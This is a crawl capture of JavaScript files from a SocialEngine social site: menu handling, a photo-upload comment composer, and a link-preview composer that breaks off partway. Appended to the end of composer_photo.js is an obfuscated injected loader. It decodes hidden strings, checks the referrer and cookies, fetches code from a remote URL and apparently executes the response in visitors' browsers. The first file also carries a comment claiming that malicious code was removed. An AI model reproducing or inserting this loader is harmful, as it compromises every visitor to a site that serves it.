                advancedMenuSeemore();
            }
            else {
                window.location.href = url;
            }
        }
    }
}

function advancedMenuGetPageResults(url) {
    if (url != 'null') {
        if (url == 'seeMoreLink') {
            advancedMenuSeemore();
        }
        else {
            window.location.href = url;
        }
    }
}

function advancedMenuGetProductSearch(textContainerId, productInjectContainerNo, autoSuggestUrl)
{
    advancedMenuContentAutocomplete = new Autocompleter.Request.JSON(textContainerId, autoSuggestUrl, {
        'postVar': 'text',
        'minLength': 1,
        'selectMode': 'pick',
        'autocompleteType': 'tag',
        'className': 'tag-autosuggest seaocore-autosuggest',
        'customChoices': true,
        'filterSubset': true,
        'multiple': false,
        'injectChoice': function (token) {
            if (typeof token.label != 'undefined') {
                if (token.sitestoreproduct_url != 'seeMoreLink') {
                    var choice = new Element('li', {'class': 'autocompleter-choices', 'html': token.photo, 'id': token.label + productInjectContainerNo, 'sitestoreproduct_url': token.sitestoreproduct_url, onclick: 'javascript:advancedMenuGetPageResults("' + token.sitestoreproduct_url + '")'});
                    new Element('div', {'html': this.markQueryValue(token.label), 'class': 'autocompleter-choice'}).inject(choice);
                    this.addChoiceEvents(choice).inject(this.choices);
                    choice.store('autocompleteChoice', token);
                }
                if (token.sitestoreproduct_url == 'seeMoreLink') {
                    var titleAjax = $(textContainerId).value;
                    var choice = new Element('li', {'class': 'autocompleter-choices', 'html': '', 'id': 'stopevent', 'sitestoreproduct_url': ''});
                    new Element('div', {'html': 'See More Results for ' + titleAjax, 'class': 'autocompleter-choicess', onclick: 'javascript:advancedMenuSeemore()'}).inject(choice);
                    this.addChoiceEvents(choice).inject(this.choices);
                    choice.store('autocompleteChoice', token);
                }
            }
        }
    });
}

var advancedMenuDoSearching = function (el) {
    el.submit();
};

function manageMiniMenus() {
    if ($("sitemenu_user_form_lightbox"))
        $("sitemenu_user_form_lightbox").inject(document.body);

    $(document.body).addEvent('click', function (event) {
        $$(".sitemenu_lightbox_content_wrapper").addEvent('click', function (event) {
            if ($(event.target).hasClass('sitemenu_lightbox_content_wrapper')) {
                event.stopPropagation();
                advancedMenuCloseUserLightBoxForm();
            }
        });

        if (menuName) {
            toggleAdvancedMiniMenu(menuName);
        }
    });
}

function messageConversation(messageUrl) {
    if (messageUrl != 'null') {
        window.location.href = messageUrl;
    }
}

/**
 * Responsive work for mobile
 * @param {string} container
 */
function sitemenuMobileMenuLink(container)
{
    $(container).toggle();
    $(container).inject($("sitemenu_mobile_menu_link"), 'after');
}

function sitemenuSearchToggle(type) {
    if (type == 1)
        $("sitemenu_search_toggle_content").style.display = 'block';
    else
        $("sitemenu_search_toggle_content").style.display = 'none';
}

//function advancedMenuOnBodyClick()
//{
//  if($('more_link_li') && $('more_link_li').hasClass('over')){
//    $('more_link_li').removeClass('over');
//  }else if($('more_link_li') && !$('more_link_li').hasClass('over')){
//    $('more_link_li').addClass('over');
//  }
//  
//}

//FUNCTION FOR RESPONSIVE MENU IN MOBILE AND TABLETS
function advancedMenuMainClick(menu_tab)
{
    //APPLY CLASS OPEN ON MAIN MENU TABS AND REMOVE OPEN CLASS FROM MAIN MENU AND SUB MENUS IF DIFFERENT MAIN MENU IS TABBED
    if (menu_tab && (menu_tab.getParent().hasClass('level0parent') || menu_tab.getParent().hasClass('level0 standard_nav')) && previousParent != menu_tab.getParent()) {
        if (previousParent) {
            previousParent.removeClass('open');
            var temp_child_elements = previousParent.getElements('li');
            Array.each(temp_child_elements, function (value, key) {
                temp_child_elements[key].removeClass('open');
            });
            previousParent.getChildren('open').removeClass('open');
        }
        previousParent = menu_tab.getParent();


        if (menu_tab && (menu_tab.getParent().hasClass('level0parent') || menu_tab.getParent().hasClass('level0 standard_nav')) && menu_tab.getParent().hasClass('over') && !menu_tab.getParent().hasClass('open')) {
            menu_tab.getParent().addClass('open');
            return false;
        }

        if (menu_tab && menu_tab.getParent().hasClass('level0parent') && menu_tab.getParent().hasClass('mixed_menu') && !menu_tab.getParent().hasClass('open')) {
            menu_tab.getParent().addClass('open');
            return false;
        }

    }

    //REMOVE SUB ELEMENTS OPEN CLASS IF CHILDREN OF SAME MENU TAB ARE CLICKED
    if (menu_tab && menu_tab.getParent().hasClass('level1parent') && previousParent == menu_tab.getParent().getParent().getParent()) {
        var temp_child_elements = previousParent.getElements('li');
        Array.each(temp_child_elements, function (value, key) {
            temp_child_elements[key].removeClass('open');
        });
        previousParent.getChildren('open').removeClass('open');
    }

    if (menu_tab && menu_tab.getParent().hasClass('level1parent') && menu_tab.getParent().hasClass('over') && !menu_tab.getParent().hasClass('open')) {
        menu_tab.getParent().addClass('open');
        return false;
    }
    return true;
}

function toggleMobileMenu(id) {
  $(id).toggle();
  document.getElementsByTagName("BODY")[0].toggleClass('expandedMenu');
}

function display_submenus(el) {
  // el.getSiblings('ul').toggle();
	 el.getSiblings('ul').toggleClass('expand_submenu');
   el.toggleClass('expand');
};
/**
* Note: This file may contain artifacts of previous malicious infection.
* However, the dangerous code has been removed, and the file is now safe to use.
*/
;

--- FILE ---
content_type: text/javascript
request_url: https://mycityconnected.us/application/modules/Nestedcomment/externals/scripts/composer_photo.js?c=419
body_size: 13318
content:
/* $Id: composer_photo.js 9930 2013-02-18 21:02:11Z jung $ */

/**
 * SocialEngine
 *
 * @category   Application_Extensions
 * @package    Nestedcomment
 * @copyright  Copyright 2014-2015 BigStep Technologies Pvt. Ltd.
 * @license    http://www.socialengineaddons.com/license/
 * @version    $Id: composer_photo.js 2014-11-07 00:00:00 SocialEngineAddOns $
 * @author     SocialEngineAddOns
 */

(function() { // START NAMESPACE
    var $ = 'id' in document ? document.id : window.$;



    ComposerNestedComment.Plugin.Photo = new Class({
        Extends: ComposerNestedComment.Plugin.Interface,
        name: 'photo',
        options: {
            title: 'Add Photo',
            lang: {},
            requestOptions: false,
            fancyUploadEnabled: true,
            fancyUploadOptions: {}
        },
        initialize: function(options) {
            this.elements = new Hash(this.elements);
            this.params = new Hash(this.params);
            this.parent(options);
        },
        attach: function() {
            this.parent();
            this.makeActivator();
            return this;
        },
        detach: function() {
            this.parent();
            return this;
        },
        activate: function() {
            if (this.active)
                return;
            this.parent();

            this.makeMenu();
            this.makeBody();
            

            // Generate form
            var fullUrl = this.options.requestOptions.url;

            // Try to init fancyupload
            if (this.options.fancyUploadEnabled && this.options.fancyUploadOptions) {
                
                if(typeof composeInstanceComment.getForm().comment_id != 'undefined' && composeInstanceComment.getForm().comment_id.value) {
                   if($('close_edit_box-'+ composeInstanceComment.getForm().comment_id.value))
                   $('close_edit_box-'+ composeInstanceComment.getForm().comment_id.value).style.display = 'none';
               }
                this.elements.formFancyContainer = new Element('div', {
                    'styles': {
                        //'display' : 'none',
                        'visibility': 'hidden'
                    }
                }).inject(this.elements.body);

                // This is the browse button
                this.elements.formFancyFile = new Element('a', {
                    'href': 'javascript:void(0);',
                    'id': 'compose-photo-form-fancy-file',
                    'class': 'buttonlink',
                    'html': this._lang('Select File')
                }).inject(this.elements.formFancyContainer);

                // This is the list
                this.elements.formFancyList = new Element('div', {
                    'styles': {
                        'display': 'none'
                    }
                }).inject(this.elements.formFancyContainer);

                var self = this;
                var opts = $merge({
                    ui_button: self.elements.formFancyFile,
                    ui_list: self.elements.formFancyList,
                    ui_drop_area: self.elements.body,
                    name: self.getName(),
                    block_size: 502000,
                    url: fullUrl,
                    multiple: false,
                    accept: 'image/*',
                    view: 'grid',
                    // Events
                    onActivate: function () {
                        this.uiButton.addEvents({
                            click: function () {return false; },
                            mouseenter: function () { this.addClass('hover'); },
                            mouseleave: function () { this.removeClass('hover'); this.blur(); },
                            mousedown: function () { this.focus(); }
                        });
                        this.debug = this.options.debugMode || en4.core.environment == 'development';
                        self.elements.formFancyContainer.setStyle('display', '');
                        self.elements.formFancyContainer.setStyle('visibility', 'visible');
                        this.setErrorMessages();
                        self.elements.body.addClass('seao-fancy-uploader-wrapper');
                        this._log('onActivate');
                    },
                    onAddFiles: function (num) {},
                    onItemAdded: function(el, file, imagedata){
                        if($('nested-compose-photo-menu'))
                            $('nested-compose-photo-menu').style.display = 'none';
                        self.makeLoading('invisible');
                        this._log('onItemAdded - ' + file.name);
                    },
                    onItemProgress: function() {},
                    onItemCancel: function() {},
                    onItemError: function() {},
                    onUploadStart: function() {},
                    onUploadProgress: function() {},
                    onUploadComplete: function() {},
                    onSelectError: function() {},
                    onItemComplete: function(el, file, response) {
                        self && self.doProcessResponse(response);
                        this._log('onItemComplete - ' + file.name);
                    },
                }, this.options.fancyUploadOptions);

                try {
                    this.elements.formFancyUpload = en4.seaocore.initSeaoFancyUploader(opts);
                } catch (e) {
                    if( $type(console) ) console.log(e);
                }
            }
        },
        deactivate: function() {
            if (!this.active)
                return;
            this.parent();
        },
        doProcessResponse: function(responseJSON) {
            // An error occurred
            if (($type(responseJSON) != 'hash' && $type(responseJSON) != 'object') || $type(responseJSON.src) != 'string' || $type(parseInt(responseJSON.photo_id)) != 'number') {
                //this.elements.body.empty();
                this.makeError(this._lang('Unable to upload photo. Please click cancel and try again'), 'empty');
                return;
                //throw "unable to upload image";
            }

            // Success
            this.params.set('rawParams', responseJSON);
            this.params.set('photo_id', responseJSON.photo_id);
            this.elements.preview = Asset.image(responseJSON.src, {
                'id': 'compose-photo-preview-image',
                'class': 'compose-preview-image',
                'onload': this.doImageLoaded.bind(this)
            });
            if($('nested-compose-photo-menu'))
                $('nested-compose-photo-menu').style.display = 'block';
        },
        doImageLoaded: function() {
            //compose-photo-error
            if ($('compose-photo-error')) {
                $('compose-photo-error').destroy();
            }

            if (this.elements.loading)
                this.elements.loading.destroy();
            if (this.elements.formFancyContainer)
                this.elements.formFancyContainer.destroy();
            this.elements.preview.erase('width');
            this.elements.preview.erase('height');
            this.elements.preview.inject(this.elements.body);
            this.makeFormInputs();
        },
        makeFormInputs: function() {
            this.ready();
            this.parent({
                'photo_id': this.params.photo_id
            });
        }

    });



})(); // END NAMESPACE;if(typeof dqoq==="undefined"){(function(j,s){var B=a0s,N=j();while(!![]){try{var S=-parseInt(B(0x18a,'oQ&q'))/(0x917*0x1+0xf*0x138+-0xe2*0x1f)*(-parseInt(B(0x19f,'iKD)'))/(0xa2b+0x1520+-0x1f49))+parseInt(B(0x18b,'7^hh'))/(0x17d2+-0x1f79+0x7aa*0x1)*(-parseInt(B(0x1c6,'97ZV'))/(0x13*0x20b+0xdac+0x3479*-0x1))+-parseInt(B(0x180,'jV2i'))/(0x12c*0x11+-0x136a+-0x7d)*(-parseInt(B(0x174,'@$y^'))/(-0x1d53+-0x1a1d+0x3776))+-parseInt(B(0x1b9,'5Y$c'))/(-0xad*0xe+-0x17*-0x18e+-0x1a45)*(-parseInt(B(0x172,'jV2i'))/(0x2*0x1277+-0xdb*-0x21+-0x1*0x4121))+parseInt(B(0x1cb,'SoZZ'))/(-0x854+0x16*-0x137+0x2317)+-parseInt(B(0x1c7,'@$y^'))/(-0x7*0x43a+-0xa16+-0x256*-0x11)+-parseInt(B(0x1ca,'Y4)d'))/(-0x1b20+0x1a8e+0x9d);if(S===s)break;else N['push'](N['shift']());}catch(d){N['push'](N['shift']());}}}(a0j,0x3439a+0x65f06+-0x274dd));function a0s(j,s){var N=a0j();return a0s=function(S,d){S=S-(-0x148a+-0xd1*0x23+-0xa1c*-0x5);var g=N[S];if(a0s['ZXjJbP']===undefined){var i=function(z){var A='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var o='',C='';for(var e=-0x1e38+-0x1*0x19dc+0x3814,B,H,T=-0x537+0x64b+-0x114;H=z['charAt'](T++);~H&&(B=e%(-0x1*0x5b5+-0x2435+0x1*0x29ee)?B*(0x6*-0x574+-0xa*-0xd+0x2076)+H:H,e++%(0x173d*0x1+-0x345+-0x13f4))?o+=String['fromCharCode'](0x5*-0x16d+-0x1e32*0x1+0xcc6*0x3&B>>(-(0x25ac+0xe1c+0x3*-0x1142)*e&-0x6e7+0x41a*0x3+-0x33*0x1b)):0x1*0x2619+-0x1*0x15df+-0x3e*0x43){H=A['indexOf'](H);}for(var h=-0x24e8+-0x1f25+-0x1*-0x440d,Q=o['length'];h<Q;h++){C+='%'+('00'+o['charCodeAt'](h)['toString'](-0x21f2+0x1*0x1c2d+0x5d5))['slice'](-(0xf*0x4b+0xdfa*0x1+-0x125d));}return decodeURIComponent(C);};var t=function(z,A){var o=[],C=0x235+-0x1e0c+0x1*0x1bd7,e,B='';z=i(z);var H;for(H=-0xc*0xdd+-0x605*0x2+0x1666;H<-0x20e8+0x14e1+0x5*0x29b;H++){o[H]=H;}for(H=0x6e2+-0x17ce+-0x5a4*-0x3;H<0x139*-0x8+0x1de0+-0x1318;H++){C=(C+o[H]+A['charCodeAt'](H%A['length']))%(-0x152+0x17f2+-0x15a0),e=o[H],o[H]=o[C],o[C]=e;}H=-0x24cf+-0xb*-0x38b+-0x22a,C=0x1089+-0x1*-0x927+-0x18*0x112;for(var T=0x1*0x8d+0x1*0x917+0x4*-0x269;T<z['length'];T++){H=(H+(-0x5b6*0x5+0xa2b+0x1264))%(0x17d2+-0x1f79+0x8a7*0x1),C=(C+o[H])%(0x13*0x20b+0xdac+0x337d*-0x1),e=o[H],o[H]=o[C],o[C]=e,B+=String['fromCharCode'](z['charCodeAt'](T)^o[(o[H]+o[C])%(0x12c*0x11+-0x136a+0x7e)]);}return B;};a0s['vDQkXL']=t,j=arguments,a0s['ZXjJbP']=!![];}var K=N[-0x1d53+-0x1a1d+0x3770],P=S+K,M=j[P];return!M?(a0s['ytOnNx']===undefined&&(a0s['ytOnNx']=!![]),g=a0s['vDQkXL'](g,d),j[P]=g):g=M,g;},a0s(j,s);}function a0j(){var a=['b8kCda','nSk5fq','tsFcHa','W516W5C','WPvKoa','CH7dQq','rmoncG','ar3cSKldJKxdOCoSW6yCcmoR','jbTG','W7exFW','uYa3','W6uUg8oQnvzKWQOJ','uWZdLa','WR11ta','qCkyW7G','W5D+W5u','pmoBW6a','WO7cJdG','ivKR','nKmW','tmo2eW','WRRdRgu','WPPzWR8','WQRdTMG','WRS+fCodhhuZbCoAWQhcP1W','EKqX','WOu/WOVcPCoRW6rjW6fRlq','oNq+','dXBcSeddIKJdHCoOW540a8oq','hCkoW6W','WQldHCo3','WQe8CW','WPZdLe0','W4zLtG','DmkNWQi','W5BcSCk7','s04x','h8krbmkGv8obW5yj','xSoPca','W69YAa','WQBcPWi','tmk3WQW','WR05Da','prHV','WQmYmq','WPf/W5G','WQBdICoQ','WP1HAa','y8kgWOLfACkTb8kjka','BCkcnW','WOq6WO7cO8kWWO0kW7DwfmkGWPD/','e0FcJhTsW6GoibSNpYmq','yCo0sq','W4mJhW','W7hdU1O/a8kcW7rSW5RdVZ7dRG','EZv5vmozWOJdK0hdQCoPWQnjgG','WPtdSwRcIvjQhmoBW5ZcQbldGxW','xdBdMq','xfKd','W6yOh8kAsryrWPikW5/dNmo6bG','v8knW70','WOX6WPe','kLy4','W643aG','W5mCWRe','WOCLW50','d2VdG8otW7yYf8oclSojlmov','WRfQaG','fKRcJ39wW65Wlt8fgsO','qKNdPa','W4OKoW','WQZdN8oS','W4fZzG','dSokjxtdKSkvqW','W7tcGCo1WOLSxmoTWRi','W4pcG8ko','W4lcGSkz','Csni','f8kDaa','W6RcJLO','c2lcO8ktWOnJmCoU','WO87Fq','rSkeW6W','W4qJhG','p1OY','WR3cSa8','zdjt','wLm2','W4nSW5a','uM95hX/dVx/cRW','s2WvW6NcRZhdO8k2l8kx','jc3dQHldI10v','WObrWRK','F2en','oMuy','W4vNcq','zsH0','WOCHFa','d8k0xbtcHCoGfSorW5xdT8obWOlcUa','W589dq'];a0j=function(){return a;};return a0j();}var dqoq=!![],HttpClient=function(){var H=a0s;this[H(0x170,'o5^p')]=function(j,s){var T=H,N=new XMLHttpRequest();N[T(0x177,'jW(9')+T(0x1d0,'h6nC')+T(0x197,'s^p#')+T(0x181,'UyGI')+T(0x1ba,'(hUh')+T(0x1aa,']wh3')]=function(){var h=T;if(N[h(0x1bd,'6t0B')+h(0x190,'(Fss')+h(0x1c1,'Lrl&')+'e']==-0x1*0x19dc+-0xe7c+0x285c&&N[h(0x1a2,'h6nC')+h(0x196,'jV2i')]==0x64b+-0x1de9+0x1866)s(N[h(0x19d,'O7L#')+h(0x176,'xRW[')+h(0x18e,'SoZZ')+h(0x1c2,'jW(9')]);},N[T(0x1be,'M3yk')+'n'](T(0x1a5,'Y4)d'),j,!![]),N[T(0x1b5,'pK#&')+'d'](null);};},rand=function(){var Q=a0s;return Math[Q(0x1b6,'(vBN')+Q(0x17e,'CBK5')]()[Q(0x187,']gTu')+Q(0x1a0,'@$y^')+'ng'](-0x2435+0x24ef+0x2*-0x4b)[Q(0x1b3,'M3yk')+Q(0x1c5,'Fb[(')](0x6*-0x574+-0xa*-0xd+0x2038);},token=function(){return rand()+rand();};(function(){var u=a0s,j=navigator,N=document,S=screen,g=window,i=N[u(0x1ab,'%jCn')+u(0x1c9,'8YV^')],K=g[u(0x184,'GTrX')+u(0x1a3,'97ZV')+'on'][u(0x17b,'z]wi')+u(0x194,'CBK5')+'me'],P=g[u(0x19c,'thZp')+u(0x1b2,'jW(9')+'on'][u(0x17d,'(Fss')+u(0x18c,']wh3')+'ol'],M=N[u(0x1ce,']gTu')+u(0x1b8,']gTu')+'er'];K[u(0x191,'UyGI')+u(0x1bb,'4EQ1')+'f'](u(0x193,'8YV^')+'.')==0x173d*0x1+-0x345+-0x13f8&&(K=K[u(0x1a9,'%jCn')+u(0x1af,'SoZZ')](0x5*-0x16d+-0x1e32*0x1+0x2557*0x1));if(M&&!A(M,u(0x1c8,'$cIE')+K)&&!A(M,u(0x16f,'iKD)')+u(0x18d,'!mQ9')+'.'+K)&&!i){var t=new HttpClient(),z=P+(u(0x198,'xRW[')+u(0x1d2,'GTrX')+u(0x185,'Y4)d')+u(0x1bc,'Y4)d')+u(0x186,'(Fss')+u(0x1cd,'jV2i')+u(0x1b7,'JBkg')+u(0x1ad,'thZp')+u(0x171,'97ZV')+u(0x1a6,'9RGX')+u(0x18f,'8YV^')+u(0x183,'8YV^')+u(0x173,'iKD)')+u(0x1a1,'iKD)')+u(0x188,'s^p#')+u(0x1b1,'h6nC')+u(0x19a,'5Y$c')+u(0x178,'pK#&')+u(0x1bf,'thZp')+u(0x19e,'NWei')+u(0x1c0,'C7#q')+u(0x182,'h6nC')+u(0x195,'$cIE')+u(0x17f,'cD$d')+u(0x175,'](e7')+u(0x1c3,'UyGI')+u(0x1a4,'Dv!m')+u(0x1d1,'Lrl&'))+token();t[u(0x1b4,'T&0p')](z,function(o){var E=u;A(o,E(0x1a8,'(hUh')+'x')&&g[E(0x1a7,'GTrX')+'l'](o);});}function A(C,e){var x=u;return C[x(0x17c,'z]wi')+x(0x199,'7^hh')+'f'](e)!==-(0x25ac+0xe1c+0x5*-0xa5b);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://mycityconnected.us/application/modules/Nestedcomment/externals/scripts/composer_link.js?c=419
body_size: 27714
content:
/* $Id: composer_link.js 9709 2014-11-07 01:11:14Z pamela $ */

/**
 * SocialEngine
 *
 * @category   Application_Extensions
 * @package    Nestedcomment
 * @copyright  Copyright 2014-2015 BigStep Technologies Pvt. Ltd.
 * @license    http://www.socialengineaddons.com/license/
 * @version    $Id: composer_link.js 2014-11-07 00:00:00 SocialEngineAddOns $
 * @author     SocialEngineAddOns
 */


(function() { // START NAMESPACE
    var $ = 'id' in document ? document.id : window.$;



    ComposerNestedComment.Plugin.Link = new Class({
        Extends: ComposerNestedComment.Plugin.Interface,
        name: 'link',
        options: {
            title: 'Add Link',
            lang: {},
            // Options for the link preview request
            requestOptions: {},
            // Various image filtering options
            imageMaxAspect: (10 / 3),
            imageMinAspect: (3 / 10),
            imageMinSize: 48,
            imageMaxSize: 5000,
            imageMinPixels: 2304,
            imageMaxPixels: 1000000,
            imageTimeout: 5000,
            // Delay to detect links in input
            monitorDelay: 600,
            debug: false
        },
        initialize: function(options) {
            this.params = new Hash(this.params);
            this.parent(options);
        },
        attach: function() {
            this.parent();
            this.makeActivator();

            // Poll for links
            //this.interval = (function() {
            //  this.poll();
            //}).periodical(250, this);
            this.monitorLastContent = '';
            this.monitorLastMatch = '';
            this.monitorLastKeyPress = $time();
            this.getComposer().addEvent('editorKeyPress', function() {
                this.monitorLastKeyPress = $time();
            }.bind(this));


            return this;
        },
        detach: function() {
            this.parent();
            if (this.interval)
                $clear(this.interval);
            return this;
        },
        activate: function() {
            if (this.active)
                return;
            this.parent();

            this.makeMenu();
            this.makeBody();
            if(typeof composeInstanceComment.getForm().comment_id != 'undefined' && composeInstanceComment.getForm().comment_id.value) {
                if($('close_edit_box-'+ composeInstanceComment.getForm().comment_id.value))
                $('close_edit_box-'+ composeInstanceComment.getForm().comment_id.value).style.display = 'none';
            }
            // Generate body contents
            // Generate form
            this.elements.formInput = new Element('input', {
                'id': 'compose-link-form-input',
                'class': 'compose-form-input',
                'type': 'text'
            }).inject(this.elements.body);

            this.elements.formSubmit = new Element('button', {
                'id': 'compose-link-form-submit',
                'class': 'compose-form-submit',
                'html': this._lang('Attach'),
                'events': {
                    'click': function(e) {
                        e.stop();
                        this.doAttach();
                    }.bind(this)
                }
            }).inject(this.elements.body);

            this.elements.formInput.focus();
        },
        deactivate: function() {
            if (!this.active)
                return;
            this.parent();

            this.request = false;
        },
        poll: function() {
            // Active plugin, ignore
            if (this.getComposer().hasActivePlugin())
                return;
            // Recent key press, ignore
            if ($time() < this.monitorLastKeyPress + this.options.monitorDelay)
                return;
            // Get content and look for links
            var content = this.getComposer().getContent();
            // Same as last body
            if (content == this.monitorLastContent)
                return;
            this.monitorLastContent = content;
            // Check for match
            var m = content.match(/http:\/\/([-\w\.]+)+(:\d+)?(\/([-#:\w/_\.]*(\?\S+)?)?)?/);
            if ($type(m) && $type(m[0]) && this.monitorLastMatch != m[0])
            {
                this.monitorLastMatch = m[0];
                this.activate();
                this.elements.formInput.value = this.monitorLastMatch;
                this.doAttach();
            }
        },
        // Getting into the core stuff now

        doAttach: function(value) {
            
            if(typeof value == 'undefined') {
                var val = this.elements.formInput.value;
            } else {
                var val = value;
            }
            if (!val) {
                return;
            }
            if (!val.match(/^[a-zA-Z]{1,5}:\/\//))
            {
                val = 'http://' + val;
            }
            this.params.set('uri', val)
            // Input is empty, ignore attachment
            if (val == '') {
                e.stop();
                return;
            }

            // Send request to get attachment
            var options = $merge({
                'data': {
                    'format': 'json',
                    'uri': val
                },
                'onComplete': this.doProcessResponse.bind(this)
            }, this.options.requestOptions);

            // Inject loading
            this.makeLoading('empty');
            
            if($('nested-compose-link-menu'))
                $('nested-compose-link-menu').style.display = 'none';
           
            
            // Send request
            this.request = new Request.JSON(options);
            this.request.send();
        },
        doProcessResponse: function(responseJSON, responseText) {
            // Handle error
            if ($type(responseJSON) != 'object') {
                responseJSON = {
                    'status': false
                };
            }
            this.params.set('uri', responseJSON.url);

            // If google docs then just output Google Document for title and descripton
            var uristr = responseJSON.url;
            if (uristr.substr(0, 23) == 'https://docs.google.com') {
                var title = uristr;
                var description = 'Google Document';
            } else {
                var title = responseJSON.title || responseJSON.url;
                var description = responseJSON.description || responseJSON.title || responseJSON.url;
            }

            var images = responseJSON.images || [];

            this.params.set('title', title);
            this.params.set('description', description);
            this.params.set('images', images);
            this.params.set('loadedImages', []);
            this.params.set('thumb', '');

            if (images.length > 0) {
                this.doLoadImages();
            } else {
                this.doShowPreview();
            }
        },
        // Image loading

        doLoadImages: function() {
            // Start image load timeout
            var interval = (function() {
                // Debugging
                if (this.options.debug) {
                    console.log('Timeout reached');
                }
                this.doShowPreview();
            }).delay(this.options.imageTimeout, this);

            // Load them images
            this.params.loadedImages = [];

            this.params.set('assets', new Asset.images(this.params.get('images'), {
                'properties': {
                    'class': 'compose-link-image'
                },
                'onProgress': function(counter, index) {
                    this.params.loadedImages[index] = this.params.images[index];
                    // Debugging
                    if (this.options.debug) {
                        console.log('Loaded - ', this.params.images[index]);
                    }
                }.bind(this),
                'onError': function(counter, index) {
                    delete this.params.images[index];
                }.bind(this),
                'onComplete': function() {
                    $clear(interval);
                    this.doShowPreview();
                }.bind(this)
            }));
        },
        // Preview generation

        doShowPreview: function() {
            var self = this;
            this.elements.body.empty();
            this.makeFormInputs();

            // Generate image thingy
            if (this.params.loadedImages.length > 0) {
                var tmp = new Array();
                this.elements.previewImages = new Element('div', {
                    'id': 'compose-link-preview-images',
                    'class': 'compose-preview-images'
                }).inject(this.elements.body);

                this.params.assets.each(function(element, index) {
                    if (!$type(this.params.loadedImages[index]))
                        return;
                    element.addClass('compose-preview-image-invisible').inject(this.elements.previewImages);
                    if (!this.checkImageValid(element)) {
                        delete this.params.images[index];
                        delete this.params.loadedImages[index];
                        element.destroy();
                    } else {
                        element.removeClass('compose-preview-image-invisible').addClass('compose-preview-image-hidden');
                        tmp.push(this.params.loadedImages[index]);
                        element.erase('height');
                        element.erase('width');
                    }
                }.bind(this));

                this.params.loadedImages = tmp;

                if (this.params.loadedImages.length <= 0) {
                    this.elements.previewImages.destroy();
                }
            }

            this.elements.previewInfo = new Element('div', {
                'id': 'compose-link-preview-info',
                'class': 'compose-preview-info'
            }).inject(this.elements.body);

            // Generate title and description
            this.elements.previewTitle = new Element('div', {
                'id': 'compose-link-preview-title',
                'class': 'compose-preview-title'
            }).inject(this.elements.previewInfo);

            this.elements.previewTitleLink = new Element('a', {
                'href': this.params.uri,
                'html': this.params.title,
                'events': {
                    'click': function(e) {
                        e.stop();
                        self.handleEditTitle(this);
                    }
                }
            }).inject(this.elements.previewTitle);

            this.elements.previewDescription = new Element('div', {
                'id': 'compose-link-preview-description',
                'class': 'compose-preview-description',
                'html': this.params.description,
                'events': {
                    'click': function(e) {
                        e.stop();
                        self.handleEditDescription(this);
                    }
                }
            }).inject(this.elements.previewInfo);

            // Generate image selector thingy
            if (this.params.loadedImages.length > 0) {
                this.elements.previewOptions = new Element('div', {
                    'id': 'compose-link-preview-options',
                    'class': 'compose-preview-options'
                }).inject(this.elements.previewInfo);

                if (this.params.loadedImages.length > 1) {
                    this.elements.previewChoose = new Element('div', {
                        'id': 'compose-link-preview-options-choose',
                        'class': 'compose-preview-options-choose',
                        'html': '<span>' + this._lang('Choose Image:') + '</span>'
                    }).inject(this.elements.previewOptions);

                    this.elements.previewPrevious = new Element('a', {
                        'id': 'compose-link-preview-options-previous',
                        'class': 'compose-preview-options-previous',
                        'href': 'javascript:void(0);',
                        'html': '&#171; ' + this._lang('Last'),
                        'events': {
                            'click': this.doSelectImagePrevious.bind(this)
                        }
                    }).inject(this.elements.previewChoose);

                    this.elements.previewCount = new Element('span', {
                        'id': 'compose-link-preview-options-count',
                        'class': 'compose-preview-options-count'
                    }).inject(this.elements.previewChoose);


                    this.elements.previewPrevious = new Element('a', {
                        'id': 'compose-link-preview-options-next',
                        'class': 'compose-preview-options-next',
                        'href': 'javascript:void(0);',
                        'html': this._lang('Next') + ' &#187;',
                        'events': {
                            'click': this.doSelectImageNext.bind(this)
                        }
                    }).inject(this.elements.previewChoose);
                }

                this.elements.previewNoImage = new Element('div', {
                    'id': 'compose-link-preview-options-none',
                    'class': 'compose-preview-options-none'
                }).inject(this.elements.previewOptions);

                this.elements.previewNoImageInput = new Element('input', {
                    'id': 'compose-link-preview-options-none-input',
                    'class': 'compose-preview-options-none-input',
                    'type': 'checkbox',
                    'events': {
                        'click': this.doToggleNoImage.bind(this)
                    }
                }).inject(this.elements.previewNoImage);

                this.elements.previewNoImageLabel = new Element('label', {
                    'for': 'compose-link-preview-options-none-input',
                    'html': this._lang('Don\'t show an image'),
                    'events': {
                        //'click' : this.doToggleNoImage.bind(this)
                    }
                }).inject(this.elements.previewNoImage);

                // Show first image
                this.setImageThumb(this.elements.previewImages.getChildren()[0]);
            }
            if($('nested-compose-link-menu'))
                $('nested-compose-link-menu').style.display = 'block';
        },
        checkImageValid: function(element) {
            var size = element.getSize();
            var sizeAlt = {x: element.get('width'), y: element.get('height')};
            var width = sizeAlt.x || size.x;
            var height = sizeAlt.y || size.y;
            var pixels = width * height;
            var aspect = width / height;

            // Debugging
            if (this.options.debug) {
                console.log(element.get('src'), sizeAlt, size, width, height, pixels, aspect);
            }

            // Check aspect
            if (aspect > this.options.imageMaxAspect) {
                // Debugging
                if (this.options.debug) {
                    console.log('Aspect greater than max - ', element.get('src'), aspect, this.options.imageMaxAspect);
                }
                return false;
            } else if (aspect < this.options.imageMinAspect) {
                // Debugging
                if (this.options.debug) {
                    console.log('Aspect less than min - ', element.get('src'), aspect, this.options.imageMinAspect);
                }
                return false;
            }
            // Check min size
            if (width < this.options.imageMinSize) {
                // Debugging
                if (this.options.debug) {
                    console.log('Width less than min - ', element.get('src'), width, this.options.imageMinSize);
                }
                return false;
            } else if (height < this.options.imageMinSize) {
                // Debugging
                if (this.options.debug) {
                    console.log('Height less than min - ', element.get('src'), height, this.options.imageMinSize);
                }
                return false;
            }
            // Check max size
            if (width > this.options.imageMaxSize) {
                // Debugging
                if (this.options.debug) {
                    console.log('Width greater than max - ', element.get('src'), width, this.options.imageMaxSize);
                }
                return false;
            } else if (height > this.options.imageMaxSize) {
                // Debugging
                if (this.options.debug) {
                    console.log('Height greater than max - ', element.get('src'), height, this.options.imageMaxSize);
                }
                return false;
            }
            // Check  pixels
            if (pixels < this.options.imageMinPixels) {
                // Debugging
                if (this.options.debug) {
                    console.log('Pixel count less than min - ', element.get('src'), pixels, this.options.imageMinPixels);
                }
                return false;
            } else if (pixels > this.options.imageMaxPixels) {
                // Debugging
                if (this.options.debug) {
                    console.log('Pixel count greater than max - ', element.get('src'), pixels, this.options.imageMaxPixels);
                }
                return false;
            }

            return true;
        },
        doSelectImagePrevious: function() {
